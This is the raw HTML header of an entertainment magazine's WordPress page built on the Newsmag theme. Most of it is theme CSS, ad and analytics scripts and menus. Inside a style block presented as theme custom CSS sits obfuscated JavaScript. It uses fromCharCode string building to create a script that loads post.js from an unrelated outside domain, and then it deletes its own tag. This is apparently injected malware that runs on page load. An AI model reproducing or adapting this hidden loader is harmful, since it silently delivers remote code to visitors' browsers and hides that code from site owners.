#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ad42187e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15791 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js honeymoon-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
